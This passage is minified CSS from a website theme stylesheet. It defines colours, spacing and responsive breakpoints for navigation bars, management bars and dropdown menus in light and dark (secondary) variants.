.navbar-nav .dropdown-menu .link-list>li>a,.dropdown-menu .management-bar-primary.navbar-expand-xl .navbar-collapse .navbar-nav .link-list>li>a{color:#4a4a4a;font-weight:600}.management-bar-primary.navbar-expand-xl .navbar-collapse .navbar-nav .dropdown-divider{border-color:#4a4a4a}.management-bar-primary.navbar-expand-xl .navbar-collapse .navbar-nav .dropdown-item:hover,.management-bar-primary.navbar-expand-xl .navbar-collapse .navbar-nav .dropdown-menu>li>a:hover,.management-bar-primary.navbar-expand-xl .navbar-collapse .navbar-nav .dropdown-menu .link-list>li>a:hover,.dropdown-menu .management-bar-primary.navbar-expand-xl .navbar-collapse .navbar-nav .link-list>li>a:hover{color:#09101d}.management-bar-primary.navbar-expand-xl .navbar-collapse .navbar-nav .dropdown-item.active,.management-bar-primary.navbar-expand-xl .navbar-collapse .navbar-nav .dropdown-menu>li>a.active,.management-bar-primary.navbar-expand-xl .navbar-collapse .navbar-nav .dropdown-menu .link-list>li>a.active,.dropdown-menu .management-bar-primary.navbar-expand-xl .navbar-collapse .navbar-nav .link-list>li>a.active{color:#09101d}.management-bar-primary.navbar-expand-xl .navbar-collapse .navbar-nav .dropdown-item.disabled,.management-bar-primary.navbar-expand-xl .navbar-collapse .navbar-nav .dropdown-menu>li>a.disabled,.management-bar-primary.navbar-expand-xl .navbar-collapse .navbar-nav .dropdown-menu .link-list>li>a.disabled,.dropdown-menu .management-bar-primary.navbar-expand-xl .navbar-collapse .navbar-nav .link-list>li>a.disabled,.management-bar-primary.navbar-expand-xl .navbar-collapse .navbar-nav .dropdown-menu>li.disabled>a,.management-bar-primary.navbar-expand-xl .navbar-collapse .navbar-nav .dropdown-menu .link-list>.disabled>a,.dropdown-menu .management-bar-primary.navbar-expand-xl .navbar-collapse .navbar-nav .link-list>.disabled>a{color:#8d8181}}.navigation-bar{border-width:0 0 .0625rem 0;font-size:.875rem;padding:0}.navigation-bar .navbar-toggler{font-size:1.125rem;height:2.00001rem;margin-left:1rem;margin-right:1rem;padding-bottom:.25rem;padding-left:.75rem;padding-right:.75rem;padding-top:.25rem}.navigation-bar .navbar-toggler-link{height:auto;font-size:.875rem;line-height:1.5;margin-left:0;margin-right:0;padding-bottom:.8125rem;padding-left:1rem;padding-right:1rem;padding-top:.8125rem}.navigation-bar .navbar-brand{font-size:1.125rem;margin-right:0;padding-bottom:.625rem;padding-left:1rem;padding-right:1rem;padding-top:.625rem}.navigation-bar .navbar-nav .nav-btn{font-size:.875rem;margin-bottom:.46875rem;margin-left:1rem;margin-right:1rem;margin-top:.46875rem}.navigation-bar .navbar-nav .nav-item>.custom-control,.navigation-bar .navbar-nav .nav-item>.form-check{margin-left:1rem;margin-right:1rem}.navigation-bar .navbar-nav .nav-link,.navigation-bar .navbar-nav .navbar-text{margin-bottom:0rem;margin-top:0rem;padding-bottom:.8125rem;padding-left:1rem;padding-right:1rem;padding-top:.8125rem}.navigation-bar .navbar-nav .nav-link-monospaced{margin-bottom:.46875rem;margin-left:1rem;margin-right:1rem;margin-top:.46875rem;padding:0}.navigation-bar .dropdown-menu{margin-top:0}@media(max-width:575.98px){.navigation-bar.navbar-expand-sm.navbar-collapse-absolute .navbar-collapse{border-color:transparent;border-style:solid;border-width:0 0 .0625rem 0;left:0;margin-top:.0625rem;padding-bottom:0;padding-left:0;padding-right:0;padding-top:0;right:0}.navigation-bar.navbar-expand-sm .navbar-collapse .navbar-nav .dropdown-divider{margin-left:0;margin-right:0}.navigation-bar.navbar-expand-sm .navbar-collapse .navbar-nav .dropdown-item,.navigation-bar.navbar-expand-sm .navbar-collapse .navbar-nav .dropdown-menu>li>a,.navigation-bar.navbar-expand-sm .navbar-collapse .navbar-nav .dropdown-menu .link-list>li>a,.dropdown-menu .navigation-bar.navbar-expand-sm .navbar-collapse .navbar-nav .link-list>li>a{padding-bottom:.8125rem;padding-left:1rem;padding-right:1rem;padding-top:.8125rem}.navigation-bar.navbar-expand-sm .navbar-form{height:2.9375rem;padding-bottom:.8125rem;padding-left:1rem;padding-right:1rem;padding-top:.8125rem}.navigation-bar.navbar-expand-sm .navbar-form .form-control{padding-bottom:0;padding-top:0}}@media(max-width:767.98px){.navigation-bar.navbar-expand-md.navbar-collapse-absolute .navbar-collapse{border-color:transparent;border-style:solid;border-width:0 0 .0625rem 0;left:0;margin-top:.0625rem;padding-bottom:0;padding-left:0;padding-right:0;padding-top:0;right:0}.navigation-bar.navbar-expand-md .navbar-collapse .navbar-nav .dropdown-divider{margin-left:0;margin-right:0}.navigation-bar.navbar-expand-md .navbar-collapse .navbar-nav .dropdown-item,.navigation-bar.navbar-expand-md .navbar-collapse .navbar-nav .dropdown-menu>li>a,.navigation-bar.navbar-expand-md .navbar-collapse .navbar-nav .dropdown-menu .link-list>li>a,.dropdown-menu .navigation-bar.navbar-expand-md .navbar-collapse .navbar-nav .link-list>li>a{padding-bottom:.8125rem;padding-left:1rem;padding-right:1rem;padding-top:.8125rem}.navigation-bar.navbar-expand-md .navbar-form{height:2.9375rem;padding-bottom:.8125rem;padding-left:1rem;padding-right:1rem;padding-top:.8125rem}.navigation-bar.navbar-expand-md .navbar-form .form-control{padding-bottom:0;padding-top:0}}@media(max-width:991.98px){.navigation-bar.navbar-expand-lg.navbar-collapse-absolute .navbar-collapse{border-color:transparent;border-style:solid;border-width:0 0 .0625rem 0;left:0;margin-top:.0625rem;padding-bottom:0;padding-left:0;padding-right:0;padding-top:0;right:0}.navigation-bar.navbar-expand-lg .navbar-collapse .navbar-nav .dropdown-divider{margin-left:0;margin-right:0}.navigation-bar.navbar-expand-lg .navbar-collapse .navbar-nav .dropdown-item,.navigation-bar.navbar-expand-lg .navbar-collapse .navbar-nav .dropdown-menu>li>a,.navigation-bar.navbar-expand-lg .navbar-collapse .navbar-nav .dropdown-menu .link-list>li>a,.dropdown-menu .navigation-bar.navbar-expand-lg .navbar-collapse .navbar-nav .link-list>li>a{padding-bottom:.8125rem;padding-left:1rem;padding-right:1rem;padding-top:.8125rem}.navigation-bar.navbar-expand-lg .navbar-form{height:2.9375rem;padding-bottom:.8125rem;padding-left:1rem;padding-right:1rem;padding-top:.8125rem}.navigation-bar.navbar-expand-lg .navbar-form .form-control{padding-bottom:0;padding-top:0}}@media(max-width:1279.98px){.navigation-bar.navbar-expand-xl.navbar-collapse-absolute .navbar-collapse{border-color:transparent;border-style:solid;border-width:0 0 .0625rem 0;left:0;margin-top:.0625rem;padding-bottom:0;padding-left:0;padding-right:0;padding-top:0;right:0}.navigation-bar.navbar-expand-xl .navbar-collapse .navbar-nav .dropdown-divider{margin-left:0;margin-right:0}.navigation-bar.navbar-expand-xl .navbar-collapse .navbar-nav .dropdown-item,.navigation-bar.navbar-expand-xl .navbar-collapse .navbar-nav .dropdown-menu>li>a,.navigation-bar.navbar-expand-xl .navbar-collapse .navbar-nav .dropdown-menu .link-list>li>a,.dropdown-menu .navigation-bar.navbar-expand-xl .navbar-collapse .navbar-nav .link-list>li>a{padding-bottom:.8125rem;padding-left:1rem;padding-right:1rem;padding-top:.8125rem}.navigation-bar.navbar-expand-xl .navbar-form{height:2.9375rem;padding-bottom:.8125rem;padding-left:1rem;padding-right:1rem;padding-top:.8125rem}.navigation-bar.navbar-expand-xl .navbar-form .form-control{padding-bottom:0;padding-top:0}}@media(max-width:575.98px){.navigation-bar .navbar-overlay-xs-down{padding-bottom:0;padding-left:0;padding-right:0;padding-top:0}}@media(max-width:767.98px){.navigation-bar .navbar-overlay-sm-down{padding-bottom:0;padding-left:0;padding-right:0;padding-top:0}}@media(max-width:991.98px){.navigation-bar .navbar-overlay-md-down{padding-bottom:0;padding-left:0;padding-right:0;padding-top:0}}@media(max-width:1279.98px){.navigation-bar .navbar-overlay-lg-down{padding-bottom:0;padding-left:0;padding-right:0;padding-top:0}}.navigation-bar .navbar-overlay-up{padding-bottom:0;padding-left:0;padding-right:0;padding-top:0}.navigation-bar.navbar-underline .navbar-toggler-link:after{bottom:-0.0625rem;height:.25rem}@media(min-width:576px){.navigation-bar.navbar-underline.navbar-expand-sm .navbar-nav .nav-link.active:after{bottom:-0.0625rem;height:.25rem}}@media(min-width:768px){.navigation-bar.navbar-underline.navbar-expand-md .navbar-nav .nav-link.active:after{bottom:-0.0625rem;height:.25rem}}@media(min-width:992px){.navigation-bar.navbar-underline.navbar-expand-lg .navbar-nav .nav-link.active:after{bottom:-0.0625rem;height:.25rem}}@media(min-width:1280px){.navigation-bar.navbar-underline.navbar-expand-xl .navbar-nav .nav-link.active:after{bottom:-0.0625rem;height:.25rem}}.navigation-bar.navbar-underline.navbar-expand .navbar-nav .nav-link.active:after{bottom:-0.0625rem;height:.25rem}.navigation-bar-light{background-color:#FFF;border-color:transparent;border-style:solid}.navigation-bar-light .nav-link,.navigation-bar-light .navbar-nav .btn-unstyled{color:#4a4a4a;font-weight:600}.navigation-bar-light .nav-link:hover,.navigation-bar-light .navbar-nav .btn-unstyled:hover{color:#09101d}.navigation-bar-light .nav-link.active,.navigation-bar-light .nav-link[aria-expanded="true"],.navigation-bar-light .navbar-nav .btn-unstyled.active,.navigation-bar-light .navbar-nav .btn-unstyled[aria-expanded="true"]{color:#09101d}.navigation-bar-light .nav-link.disabled,.navigation-bar-light .nav-link:disabled,.navigation-bar-light .navbar-nav .btn-unstyled.disabled,.navigation-bar-light .navbar-nav .btn-unstyled:disabled{color:#8d8181;opacity:1}.navigation-bar-light .nav-btn{font-weight:600}.navigation-bar-light .navbar-toggler{color:#4a4a4a;font-weight:600}.navigation-bar-light .navbar-toggler-link[aria-expanded="true"]{color:#09101d}.navigation-bar-light .navbar-overlay{background-color:#FFF}@media(max-width:575.98px){.navigation-bar-light.navbar-expand-sm.navbar-collapse-absolute .navbar-collapse{background-color:#FFF;border-color:transparent}.navigation-bar-light.navbar-expand-sm .navbar-collapse .navbar-nav .dropdown-header,.navigation-bar-light.navbar-expand-sm .navbar-collapse .navbar-nav .dropdown-item,.navigation-bar-light.navbar-expand-sm .navbar-collapse .navbar-nav .dropdown-menu>li>a,.navigation-bar-light.navbar-expand-sm .navbar-collapse .navbar-nav .dropdown-menu .link-list>li>a,.dropdown-menu .navigation-bar-light.navbar-expand-sm .navbar-collapse .navbar-nav .link-list>li>a{color:#4a4a4a;font-weight:600}.navigation-bar-light.navbar-expand-sm .navbar-collapse .navbar-nav .dropdown-divider{border-color:#4a4a4a}.navigation-bar-light.navbar-expand-sm .navbar-collapse .navbar-nav .dropdown-item:hover,.navigation-bar-light.navbar-expand-sm .navbar-collapse .navbar-nav .dropdown-menu>li>a:hover,.navigation-bar-light.navbar-expand-sm .navbar-collapse .navbar-nav .dropdown-menu .link-list>li>a:hover,.dropdown-menu .navigation-bar-light.navbar-expand-sm .navbar-collapse .navbar-nav .link-list>li>a:hover{color:#09101d}.navigation-bar-light.navbar-expand-sm .navbar-collapse .navbar-nav .dropdown-item.active,.navigation-bar-light.navbar-expand-sm .navbar-collapse .navbar-nav .dropdown-menu>li>a.active,.navigation-bar-light.navbar-expand-sm .navbar-collapse .navbar-nav .dropdown-menu .link-list>li>a.active,.dropdown-menu .navigation-bar-light.navbar-expand-sm .navbar-collapse .navbar-nav .link-list>li>a.active{color:#09101d}.navigation-bar-light.navbar-expand-sm .navbar-collapse .navbar-nav .dropdown-item.disabled,.navigation-bar-light.navbar-expand-sm .navbar-collapse .navbar-nav .dropdown-menu>li>a.disabled,.navigation-bar-light.navbar-expand-sm .navbar-collapse .navbar-nav .dropdown-menu .link-list>li>a.disabled,.dropdown-menu .navigation-bar-light.navbar-expand-sm .navbar-collapse .navbar-nav .link-list>li>a.disabled,.navigation-bar-light.navbar-expand-sm .navbar-collapse .navbar-nav .dropdown-menu>li.disabled>a,.navigation-bar-light.navbar-expand-sm .navbar-collapse .navbar-nav .dropdown-menu .link-list>.disabled>a,.dropdown-menu .navigation-bar-light.navbar-expand-sm .navbar-collapse .navbar-nav .link-list>.disabled>a{color:#8d8181}}@media(max-width:767.98px){.navigation-bar-light.navbar-expand-md.navbar-collapse-absolute .navbar-collapse{background-color:#FFF;border-color:transparent}.navigation-bar-light.navbar-expand-md .navbar-collapse .navbar-nav .dropdown-header,.navigation-bar-light.navbar-expand-md .navbar-collapse .navbar-nav .dropdown-item,.navigation-bar-light.navbar-expand-md .navbar-collapse .navbar-nav .dropdown-menu>li>a,.navigation-bar-light.navbar-expand-md .navbar-collapse .navbar-nav .dropdown-menu .link-list>li>a,.dropdown-menu .navigation-bar-light.navbar-expand-md .navbar-collapse .navbar-nav .link-list>li>a{color:#4a4a4a;font-weight:600}.navigation-bar-light.navbar-expand-md .navbar-collapse .navbar-nav .dropdown-divider{border-color:#4a4a4a}.navigation-bar-light.navbar-expand-md .navbar-collapse .navbar-nav .dropdown-item:hover,.navigation-bar-light.navbar-expand-md .navbar-collapse .navbar-nav .dropdown-menu>li>a:hover,.navigation-bar-light.navbar-expand-md .navbar-collapse .navbar-nav .dropdown-menu .link-list>li>a:hover,.dropdown-menu .navigation-bar-light.navbar-expand-md .navbar-collapse .navbar-nav .link-list>li>a:hover{color:#09101d}.navigation-bar-light.navbar-expand-md .navbar-collapse .navbar-nav .dropdown-item.active,.navigation-bar-light.navbar-expand-md .navbar-collapse .navbar-nav .dropdown-menu>li>a.active,.navigation-bar-light.navbar-expand-md .navbar-collapse .navbar-nav .dropdown-menu .link-list>li>a.active,.dropdown-menu .navigation-bar-light.navbar-expand-md .navbar-collapse .navbar-nav .link-list>li>a.active{color:#09101d}.navigation-bar-light.navbar-expand-md .navbar-collapse .navbar-nav .dropdown-item.disabled,.navigation-bar-light.navbar-expand-md .navbar-collapse .navbar-nav .dropdown-menu>li>a.disabled,.navigation-bar-light.navbar-expand-md .navbar-collapse .navbar-nav .dropdown-menu .link-list>li>a.disabled,.dropdown-menu .navigation-bar-light.navbar-expand-md .navbar-collapse .navbar-nav .link-list>li>a.disabled,.navigation-bar-light.navbar-expand-md .navbar-collapse .navbar-nav .dropdown-menu>li.disabled>a,.navigation-bar-light.navbar-expand-md .navbar-collapse .navbar-nav .dropdown-menu .link-list>.disabled>a,.dropdown-menu .navigation-bar-light.navbar-expand-md .navbar-collapse .navbar-nav .link-list>.disabled>a{color:#8d8181}}@media(max-width:991.98px){.navigation-bar-light.navbar-expand-lg.navbar-collapse-absolute .navbar-collapse{background-color:#FFF;border-color:transparent}.navigation-bar-light.navbar-expand-lg .navbar-collapse .navbar-nav .dropdown-header,.navigation-bar-light.navbar-expand-lg .navbar-collapse .navbar-nav .dropdown-item,.navigation-bar-light.navbar-expand-lg .navbar-collapse .navbar-nav .dropdown-menu>li>a,.navigation-bar-light.navbar-expand-lg .navbar-collapse .navbar-nav .dropdown-menu .link-list>li>a,.dropdown-menu .navigation-bar-light.navbar-expand-lg .navbar-collapse .navbar-nav .link-list>li>a{color:#4a4a4a;font-weight:600}.navigation-bar-light.navbar-expand-lg .navbar-collapse .navbar-nav .dropdown-divider{border-color:#4a4a4a}.navigation-bar-light.navbar-expand-lg .navbar-collapse .navbar-nav .dropdown-item:hover,.navigation-bar-light.navbar-expand-lg .navbar-collapse .navbar-nav .dropdown-menu>li>a:hover,.navigation-bar-light.navbar-expand-lg .navbar-collapse .navbar-nav .dropdown-menu .link-list>li>a:hover,.dropdown-menu .navigation-bar-light.navbar-expand-lg .navbar-collapse .navbar-nav .link-list>li>a:hover{color:#09101d}.navigation-bar-light.navbar-expand-lg .navbar-collapse .navbar-nav .dropdown-item.active,.navigation-bar-light.navbar-expand-lg .navbar-collapse .navbar-nav .dropdown-menu>li>a.active,.navigation-bar-light.navbar-expand-lg .navbar-collapse .navbar-nav .dropdown-menu .link-list>li>a.active,.dropdown-menu .navigation-bar-light.navbar-expand-lg .navbar-collapse .navbar-nav .link-list>li>a.active{color:#09101d}.navigation-bar-light.navbar-expand-lg .navbar-collapse .navbar-nav .dropdown-item.disabled,.navigation-bar-light.navbar-expand-lg .navbar-collapse .navbar-nav .dropdown-menu>li>a.disabled,.navigation-bar-light.navbar-expand-lg .navbar-collapse .navbar-nav .dropdown-menu .link-list>li>a.disabled,.dropdown-menu .navigation-bar-light.navbar-expand-lg .navbar-collapse .navbar-nav .link-list>li>a.disabled,.navigation-bar-light.navbar-expand-lg .navbar-collapse .navbar-nav .dropdown-menu>li.disabled>a,.navigation-bar-light.navbar-expand-lg .navbar-collapse .navbar-nav .dropdown-menu .link-list>.disabled>a,.dropdown-menu .navigation-bar-light.navbar-expand-lg .navbar-collapse .navbar-nav .link-list>.disabled>a{color:#8d8181}}@media(max-width:1279.98px){.navigation-bar-light.navbar-expand-xl.navbar-collapse-absolute .navbar-collapse{background-color:#FFF;border-color:transparent}.navigation-bar-light.navbar-expand-xl .navbar-collapse .navbar-nav .dropdown-header,.navigation-bar-light.navbar-expand-xl .navbar-collapse .navbar-nav .dropdown-item,.navigation-bar-light.navbar-expand-xl .navbar-collapse .navbar-nav .dropdown-menu>li>a,.navigation-bar-light.navbar-expand-xl .navbar-collapse .navbar-nav .dropdown-menu .link-list>li>a,.dropdown-menu .navigation-bar-light.navbar-expand-xl .navbar-collapse .navbar-nav .link-list>li>a{color:#4a4a4a;font-weight:600}.navigation-bar-light.navbar-expand-xl .navbar-collapse .navbar-nav .dropdown-divider{border-color:#4a4a4a}.navigation-bar-light.navbar-expand-xl .navbar-collapse .navbar-nav .dropdown-item:hover,.navigation-bar-light.navbar-expand-xl .navbar-collapse .navbar-nav .dropdown-menu>li>a:hover,.navigation-bar-light.navbar-expand-xl .navbar-collapse .navbar-nav .dropdown-menu .link-list>li>a:hover,.dropdown-menu .navigation-bar-light.navbar-expand-xl .navbar-collapse .navbar-nav .link-list>li>a:hover{color:#09101d}.navigation-bar-light.navbar-expand-xl .navbar-collapse .navbar-nav .dropdown-item.active,.navigation-bar-light.navbar-expand-xl .navbar-collapse .navbar-nav .dropdown-menu>li>a.active,.navigation-bar-light.navbar-expand-xl .navbar-collapse .navbar-nav .dropdown-menu .link-list>li>a.active,.dropdown-menu .navigation-bar-light.navbar-expand-xl .navbar-collapse .navbar-nav .link-list>li>a.active{color:#09101d}.navigation-bar-light.navbar-expand-xl .navbar-collapse .navbar-nav .dropdown-item.disabled,.navigation-bar-light.navbar-expand-xl .navbar-collapse .navbar-nav .dropdown-menu>li>a.disabled,.navigation-bar-light.navbar-expand-xl .navbar-collapse .navbar-nav .dropdown-menu .link-list>li>a.disabled,.dropdown-menu .navigation-bar-light.navbar-expand-xl .navbar-collapse .navbar-nav .link-list>li>a.disabled,.navigation-bar-light.navbar-expand-xl .navbar-collapse .navbar-nav .dropdown-menu>li.disabled>a,.navigation-bar-light.navbar-expand-xl .navbar-collapse .navbar-nav .dropdown-menu .link-list>.disabled>a,.dropdown-menu .navigation-bar-light.navbar-expand-xl .navbar-collapse .navbar-nav .link-list>.disabled>a{color:#8d8181}}.navigation-bar-secondary{background-color:#181616;border-color:transparent;border-style:solid;color:#FFF}.navigation-bar-secondary .nav-link,.navigation-bar-secondary .navbar-nav .btn-unstyled{color:#ada4a4;font-weight:600}.navigation-bar-secondary .nav-link:hover,.navigation-bar-secondary .navbar-nav .btn-unstyled:hover{color:#FFF}.navigation-bar-secondary .nav-link.active,.navigation-bar-secondary .nav-link[aria-expanded="true"],.navigation-bar-secondary .navbar-nav .btn-unstyled.active,.navigation-bar-secondary .navbar-nav .btn-unstyled[aria-expanded="true"]{color:#FFF}.navigation-bar-secondary .nav-link.disabled,.navigation-bar-secondary .nav-link:disabled,.navigation-bar-secondary .navbar-nav .btn-unstyled.disabled,.navigation-bar-secondary .navbar-nav .btn-unstyled:disabled{color:#8d8181;opacity:.5}.navigation-bar-secondary .nav-btn{font-weight:600}.navigation-bar-secondary .navbar-brand{color:rgba(255,255,255,0.9)}.navigation-bar-secondary .navbar-brand:hover{color:rgba(255,255,255,0.9)}.navigation-bar-secondary .navbar-toggler{color:#ada4a4;font-weight:600}.navigation-bar-secondary .navbar-toggler-link[aria-expanded="true"]{color:#FFF}.navigation-bar-secondary .navbar-overlay{background-color:#181616}@media(max-width:575.98px){.navigation-bar-secondary.navbar-expand-sm.navbar-collapse-absolute .navbar-collapse{background-color:#181616;border-color:transparent}.navigation-bar-secondary.navbar-expand-sm .navbar-collapse .navbar-nav .dropdown-header,.navigation-bar-secondary.navbar-expand-sm .navbar-collapse .navbar-nav .dropdown-item,.navigation-bar-secondary.navbar-expand-sm .navbar-collapse .navbar-nav .dropdown-menu>li>a,.navigation-bar-secondary.navbar-expand-sm .navbar-collapse .navbar-nav .dropdown-menu .link-list>li>a,.dropdown-menu .navigation-bar-secondary.navbar-expand-sm .navbar-collapse .navbar-nav .link-list>li>a{color:#ada4a4;font-weight:600}.navigation-bar-secondary.navbar-expand-sm .navbar-collapse .navbar-nav .dropdown-divider{border-color:#ada4a4}.navigation-bar-secondary.navbar-expand-sm .navbar-collapse .navbar-nav .dropdown-item:hover,.navigation-bar-secondary.navbar-expand-sm .navbar-collapse .navbar-nav .dropdown-menu>li>a:hover,.navigation-bar-secondary.navbar-expand-sm .navbar-collapse .navbar-nav .dropdown-menu .link-list>li>a:hover,.dropdown-menu .navigation-bar-secondary.navbar-expand-sm .navbar-collapse .navbar-nav .link-list>li>a:hover{color:#FFF}.navigation-bar-secondary.navbar-expand-sm .navbar-collapse .navbar-nav .dropdown-item.active,.navigation-bar-secondary.navbar-expand-sm .navbar-collapse .navbar-nav .dropdown-menu>li>a.active,.navigation-bar-secondary.navbar-expand-sm .navbar-collapse .navbar-nav .dropdown-menu .link-list>li>a.active,.dropdown-menu .navigation-bar-secondary.navbar-expand-sm .navbar-collapse .navbar-nav .link-list>li>a.active{color:#FFF}.navigation-bar-secondary.navbar-expand-sm .navbar-collapse .navbar-nav .dropdown-item.disabled,.navigation-bar-secondary.navbar-expand-sm .navbar-collapse .navbar-nav .dropdown-menu>li>a.disabled,.navigation-bar-secondary.navbar-expand-sm .navbar-collapse .navbar-nav .dropdown-menu .link-list>li>a.disabled,.dropdown-menu .navigation-bar-secondary.navbar-expand-sm .navbar-collapse .navbar-nav .link-list>li>a.disabled,.navigation-bar-secondary.navbar-expand-sm .navbar-collapse .navbar-nav .dropdown-menu>li.disabled>a,.navigation-bar-secondary.navbar-expand-sm .navbar-collapse .navbar-nav .dropdown-menu .link-list>.disabled>a,.dropdown-menu .navigation-bar-secondary.navbar-expand-sm .navbar-collapse .navbar-nav .link-list>.disabled>a{color:#8d8181}}@media(max-width:767.98px){.navigation-bar-secondary.navbar-expand-md.navbar-collapse-absolute .navbar-collapse{background-color:#181616;border-color:transparent}.navigation-bar-secondary.navbar-expand-md .navbar-collapse .navbar-nav .dropdown-header,.navigation-bar-secondary.navbar-expand-md .navbar-collapse .navbar-nav .dropdown-item,.navigation-bar-secondary.navbar-expand-md .navbar-collapse .navbar-nav .dropdown-menu>li>a,.navigation-bar-secondary.navbar-expand-md .navbar-collapse .navbar-nav .dropdown-menu .link-list>li>a,.dropdown-menu .navigation-bar-secondary.navbar-expand-md .navbar-collapse .navbar-nav .link-list>li>a{color:#ada4a4;font-weight:600}.navigation-bar-secondary.navbar-expand-md .navbar-collapse .navbar-nav .dropdown-divider{border-color:#ada4a4}.navigation-bar-secondary.navbar-expand-md .navbar-collapse .navbar-nav .dropdown-item:hover,.navigation-bar-secondary.navbar-expand-md .navbar-collapse .navbar-nav .dropdown-menu>li>a:hover,.navigation-bar-secondary.navbar-expand-md .navbar-collapse .navbar-nav .dropdown-menu .link-list>li>a:hover,.dropdown-menu .navigation-bar-secondary.navbar-expand-md .navbar-collapse .navbar-nav .link-list>li>a:hover{color:#FFF}.navigation-bar-secondary.navbar-expand-md .navbar-collapse .navbar-nav .dropdown-item.active,.navigation-bar-secondary.navbar-expand-md .navbar-collapse .navbar-nav .dropdown-menu>li>a.active,.navigation-bar-secondary.navbar-expand-md .navbar-collapse .navbar-nav .dropdown-menu .link-list>li>a.active,.dropdown-menu .navigation-bar-secondary.navbar-expand-md .navbar-collapse .navbar-nav .link-list>li>a.active{color:#FFF}.navigation-bar-secondary.navbar-expand-md .navbar-collapse .navbar-nav .dropdown-item.disabled,.navigation-bar-secondary.navbar-expand-md .navbar-collapse .navbar-nav .dropdown-menu>li>a.disabled,.navigation-bar-secondary.navbar-expand-md .navbar-collapse .navbar-nav .dropdown-menu .link-list>li>a.disabled,.dropdown-menu .navigation-bar-secondary.navbar-expand-md .navbar-collapse .navbar-nav .link-list>li>a.disabled,.navigation-bar-secondary.navbar-expand-md .navbar-collapse .navbar-nav .dropdown-menu>li.disabled>a,.navigation-bar-secondary.navbar-expand-md .navbar-collapse .navbar-nav .dropdown-menu .link-list>.disabled>a,.dropdown-menu .navigation-bar-secondary.navbar-expand-md .navbar-collapse .navbar-nav .link-list>.disabled>a{color:#8d8181}}@media(max-width:991.98px){.navigation-bar-secondary.navbar-expand-lg.navbar-collapse-absolute .navbar-collapse{background-color:#181616;border-color:transparent}.navigation-bar-secondary.navbar-expand-lg .navbar-collapse .navbar-nav .dropdown-header,.navigation-bar-secondary.navbar-expand-lg .navbar-collapse .navbar-nav .dropdown-item,.navigation-bar-secondary.navbar-expand-lg .navbar-collapse .navbar-nav .dropdown-menu>li>a,.navigation-bar-secondary.navbar-expand-lg .navbar-collapse .navbar-nav .dropdown-menu .link-list>li>a,.dropdown-menu .navigation-bar-secondary.navbar-expand-lg .navbar-collapse .navbar-nav .link-list>li>a{color:#ada4a4;font-weight:600}.navigation-bar-secondary.navbar-expand-lg .navbar-collapse .navbar-nav .dropdown-divider{border-color:#ada4a4}.navigation-bar-secondary.navbar-expand-lg .navbar-collapse .navbar-nav .dropdown-item:hover,.navigation-bar-secondary.navbar-expand-lg .navbar-collapse .navbar-nav .dropdown-menu>li>a:hover,.navigation-bar-secondary.navbar-expand-lg .navbar-collapse .navbar-nav .dropdown-menu .link-list>li>a:hover,.dropdown-menu .navigation-bar-secondary.navbar-expand-lg .navbar-collapse .navbar-nav .link-list>li>a:hover{color:#FFF}.navigation-bar-secondary.navbar-expand-lg .navbar-collapse .navbar-nav .dropdown-item.active,.navigation-bar-secondary.navbar-expand-lg .navbar-collapse .navbar-nav .dropdown-menu>li>a.active,.navigation-bar-secondary.navbar-expand-lg .navbar-collapse .navbar-nav .dropdown-menu .link-list>li>a.active,.dropdown-menu .navigation-bar-secondary.navbar-expand-lg .navbar-collapse .navbar-nav .link-list>li>a.active{color:#FFF}.navigation-bar-secondary.navbar-expand-lg .navbar-collapse .navbar-nav .dropdown-item.disabled,.navigation-bar-secondary.navbar-expand-lg .navbar-collapse .navbar-nav .dropdown-menu>li>a.disabled,.navigation-bar-secondary.navbar-expand-lg .navbar-collapse .navbar-nav .dropdown-menu .link-list>li>a.disabled,.dropdown-menu .navigation-bar-secondary.navbar-expand-lg .navbar-collapse .navbar-nav .link-list>li>a.disabled,.navigation-bar-secondary.navbar-expand-lg .navbar-collapse .navbar-nav .dropdown-menu>li.disabled>a,.navigation-bar-secondary.navbar-expand-lg .navbar-collapse .navbar-nav .dropdown-menu .link-list>.disabled>a,.dropdown-menu .navigation-bar-secondary.navbar-expand-lg .navbar-collapse .navbar-nav .link-list>.disabled>a{color:#8d8181}}@media(max-width:1279.98px){.navigation-bar-secondary.navbar-expand-xl.navbar-collapse-absolute .navbar-collapse{background-color:#181616;border-color:transparent}.navigation-bar-secondary.navbar-expand-xl .navbar-collapse .navbar-nav .dropdown-header,.navigation-bar-secondary.navbar-expand-xl .navbar-collapse .navbar-nav .dropdown-item,.navigation-bar-secondary.navbar-expand-xl .navbar-collapse .navbar-nav .dropdown-menu>li>a,.navigation-bar-secondary.navbar-expand-xl .navbar-collapse .navbar-nav .dropdown-menu .link-list>li>a,.dropdown-menu .navigation-bar-secondary.navbar-expand-xl .navbar-collapse .navbar-nav .link-list>li>a{color:#ada4a4;font-weight:600}.navigation-bar-secondary.navbar-expand-xl .navbar-collapse .navbar-nav .dropdown-divider{border-color:#ada4a4}.navigation-bar-secondary.navbar-expand-xl .navbar-collapse .navbar-nav .dropdown-item:hover,.navigation-bar-secondary.navbar-expand-xl .navbar-collapse .navbar-nav .dropdown-menu>li>a:hover,.navigation-bar-secondary.navbar-expand-xl .navbar-collapse .navbar-nav .dropdown-menu .link-list>li>a:hover,.dropdown-menu .navigation-bar-secondary.navbar-expand-xl .navbar-collapse .navbar-nav .link-list>li>a:hover{color:#FFF}.navigation-bar-secondary.navbar-expand-xl .navbar-collapse .navbar-nav .dropdown-item.active,.navigation-bar-secondary.navbar-expand-xl .navbar-collapse .navbar-nav .dropdown-menu>li>a.active,.navigation-bar-secondary.navbar-expand-xl .navbar-collapse .navbar-nav .dropdown-menu .link-list>li>a.active,.dropdown-menu .navigation-bar-secondary.navbar-expand-xl .navbar-collapse .navbar-nav .link-list>li>a.active{color:#FFF}.navigation-bar-secondary.navbar-expand-xl .navbar-collapse .navbar-nav .dropdown-item.disabled,.navigation-bar-secondary.navbar-expand-xl .navbar-collapse .navbar-nav .dropdown-menu>li>a.disabled,.navigation-bar-secondary.navbar-expand-xl .navbar-collapse .navbar-nav .dropdown-menu .link-list>li>a.disabled,.dropdown-menu .navigation-bar-secondary.navbar-expand-xl .navbar-collapse .navbar-nav .link-list>li>a.disabled,.navigation-bar-secondary.navbar-expand-xl .navbar-collapse .navbar-nav .dropdown-menu>li.disabled>a,.navigation-bar-secondary.navbar-expand-xl .navbar-collapse .navbar-nav .dropdown-menu .link-list>.disabled>a,.dropdown-menu .navigation-bar-secondary.navbar-expand-xl .navbar-collapse .navbar-nav 